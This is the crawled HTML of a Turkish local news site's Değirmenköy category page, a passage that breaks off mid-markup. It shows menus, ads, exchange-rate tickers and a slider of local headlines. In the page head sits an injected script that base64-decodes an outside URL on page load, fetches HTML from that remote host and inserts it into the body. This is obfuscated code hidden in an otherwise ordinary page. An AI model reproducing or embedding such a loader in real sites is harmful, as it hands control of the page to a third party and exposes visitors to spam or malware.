

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayturkhaber.com/degirmenkoy
body_size: 11920
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.ayturkhaber.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//basarturizm.com.tr">
<link rel="dns-prefetch" href="//www.sayginbobinaj.com.tr">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.ayturkhaber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.ayturkhaber.com/images/genel/1715082562663a154205646.jpg"><link rel="canonical" href="https://www.ayturkhaber.com/degirmenkoy" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>DEĞİRMENKÖY Haberleri - Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika</title><meta name=keywords content="değirmenköy, silivri değirmenköy , cenaze, cenaze haberleri, değirmenköyspor, değirmenköy haberleri, değirmenköy olayları, germiyan, değirmenköy haber, silivri haber sitesi, silivri haber" ><meta name=description content="Silivri&#039;nin Değirmenköy Mahallesi haberleri - Güncel Değirmenköy haberleri - Son dakika Değirmenköy haberleri, Değirmenköy cenaze haberleri" ><meta name=date content="2023-11-27T09:55:15+03:00" ><meta property="og:type" content="website" ><meta property="og:site_name" content="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" ><meta property="og:url" content="https://www.ayturkhaber.com/degirmenkoy" ><meta property="og:title" content="DEĞİRMENKÖY Haberleri - Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" ><meta property="og:description" content="Silivri&#039;nin Değirmenköy Mahallesi haberleri - Güncel Değirmenköy haberleri - Son dakika Değirmenköy haberleri, Değirmenköy cenaze haberleri" ><meta property="og:image" content="https://www.ayturkhaber.com/images/genel/ay-turk-haber-logo-1670584664.png" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024bx"><style> body.body-color{ background: #f9f9f9; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #ffffff; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #ffffff; } .nav-menus-wrapper .toggle{ border: 2px solid #111012; } .nav-menus-wrapper .toggle:before{ background: #111012; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #111012; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #141417; } .top-bar.v2{ background: #9c091f; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1a3175; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #050505; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 13px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 13px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.ayturkhaber.com/assets/frontend/tema8/css/home.css?v=2.5"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><meta name=google-site-verification content="rICIuSDO_eyR5Wsnx2HUvJClrH_R6K0cPFgg2LxtEOI" ><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4040604274523070 crossorigin=anonymous></script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xMzY1NTYxOTk=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_628505878{ width: 55px; } .page_speed_601822526{ position: absolute;top: 19px;right: 0 } .page_speed_951863541{ background-color: rgba(48, 48, 48, 0.45) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.ayturkhaber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/degirmenkoy"> DEĞİRMENKÖY</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yurttan-haber"> YURTTAN HABER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/kultur-sanat"> KÜLTÜR SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/teknoloji"> TEKNOLOJİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/taziyeler"> TAZİYELER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com/AyTurkHaber" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/AyTurkHaber" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://instagram.com/ayturkhaber?utm_medium=copy_link" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a> | <a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Ay Türk Haber 2022</div></footer></nav><div class="overlay"></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=104797418845247&autoLogAppEvents=1></script><section class="block-wrapper text-center reklam"><div class="container"><a target="_blank" href="https://basarturizm.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/09/basar-turizm-1758617592.png alt="Başar Turizm"></a></div></section><div class="container reklamkodumsol"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-reklam-1752415346.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><div class="container reklamkodumsag"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-rklam-1752415359.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>13.838</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>43.5071</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>51.6078</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>6401.4</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>75367.46</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.ayturkhaber.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" class="nav-brand mobile-logo py-md-1" href="https://www.ayturkhaber.com"><img title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" height=70 src=https://www.ayturkhaber.com/images/genel/ay-turk-haber-logo-1670584664.png alt="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.ayturkhaber.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_628505878"><div title="Gece Modu" class="toggle"></div><i class="page_speed_601822526 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.ayturkhaber.com/gundem">GÜNDEM</a></li><li><a href="https://www.ayturkhaber.com/silivri">SİLİVRİ</a></li><li><a href="https://www.ayturkhaber.com/degirmenkoy">DEĞİRMENKÖY</a></li><li><a href="https://www.ayturkhaber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.ayturkhaber.com/saglik">SAĞLIK</a></li><li><a href="https://www.ayturkhaber.com/spor">SPOR</a></li><li><a href="https://www.ayturkhaber.com/siyaset">SİYASET</a></li><li><a href="https://www.ayturkhaber.com/magazin">MAGAZİN</a></li><li><a href="https://www.ayturkhaber.com/dunya">DÜNYA</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.ayturkhaber.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.ayturkhaber.com/yurttan-haber">YURTTAN HABER</a></li><li><a href="https://www.ayturkhaber.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.ayturkhaber.com/teknoloji">TEKNOLOJİ</a></li><li><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.ayturkhaber.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/biyografiler">BİYOGRAFİLER</a></li><li><a href="https://www.ayturkhaber.com/taziyeler">TAZİYELER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.ayturkhaber.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/nobetci-eczaneler">Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/firma-rehberi">Firmalar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/seri-ilanlar">İlanlar</a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row p-row-sm mb-3"><div class="col-lg-12"><h1 class="title-border font-size-20 font-weight-6 mb-3 mt-1">DEĞİRMENKÖY</h1></div><div class="col-lg-8"><div class="row"><div class="col-lg-12"><div class="widget-thin-slider"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/siddetli-ruzgar-degirmenkoyde-hasara-yol-acti-28072" title="Şiddetli Rüzgâr Değirmenköy’de Hasara Yol Açtı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2026/02/siddetli-ruzgar-degirmenkoyde-hasara-yol-acti-1770023531.webp" alt="Şiddetli Rüzgâr Değirmenköy’de Hasara Yol Açtı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Şiddetli Rüzgâr Değirmenköy’de Hasara Yol Açtı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoyde-ciftcilere-tarimsal-bilgilendirme-toplantisi-28066" title="Değirmenköy’de Çiftçilere Tarımsal Bilgilendirme Toplantısı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2026/01/degirmenkoyde-ciftcilere-tarimsal-bilgilendirme-toplantisi-1769694422.webp" alt="Değirmenköy’de Çiftçilere Tarımsal Bilgilendirme Toplantısı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy’de Çiftçilere Tarımsal Bilgilendirme Toplantısı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoyde-kamulastirma-alarmi-listeler-muhtarlikta-28039" title="Değirmenköy’de Kamulaştırma Alarmı: Listeler Muhtarlıkta!"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2026/01/degirmenkoyde-kamulastirma-alarmi-listeler-muhtarlikta-1768910992.webp" alt="Değirmenköy’de Kamulaştırma Alarmı: Listeler Muhtarlıkta!"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy’de Kamulaştırma Alarmı: Listeler Muhtarlıkta!</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/baskan-bora-balcioglu-degirmenkoyde-vatandaslarla-mahalle-toplantisinda-bulustu-28030" title="Başkan Bora Balcıoğlu Değirmenköy’de Vatandaşlarla Mahalle Toplantısında Buluştu"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2026/01/baskan-bora-balcioglu-degirmenkoyde-vatandaslarla-mahalle-toplantisinda-bulustu-1768645820.webp" alt="Başkan Bora Balcıoğlu Değirmenköy’de Vatandaşlarla Mahalle Toplantısında Buluştu"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Başkan Bora Balcıoğlu Değirmenköy’de Vatandaşlarla Mahalle Toplantısında Buluştu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/silivri-degirmenkoyde-motosiklet-ile-otomobil-carpisti-1-yarali-28028" title="Silivri Değirmenköy’de Motosiklet ile Otomobil Çarpıştı: 1 Yaralı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2026/01/silivri-degirmenkoyde-motosiklet-ile-otomobil-carpisti-1-yarali-1768594830.webp" alt="Silivri Değirmenköy’de Motosiklet ile Otomobil Çarpıştı: 1 Yaralı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Silivri Değirmenköy’de Motosiklet ile Otomobil Çarpıştı: 1 Yaralı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ilce-milli-egitim-muduru-damattan-degirmenkoy-borsa-istanbul-cpale-ziyaret-27924" title="İlçe Milli Eğitim Müdürü Damat’tan Değirmenköy Borsa İstanbul ÇPAL’e Ziyaret"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif 